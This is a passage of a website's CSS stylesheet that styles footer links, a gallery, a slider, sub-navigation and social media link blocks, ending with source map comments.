footer.page-footer .footer-links li { display: inline-block; margin-left: 1.75rem; }

footer.page-footer .footer-links li::before { margin-right: 1.75rem; content: "|"; color: #0e0e0e; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.75rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
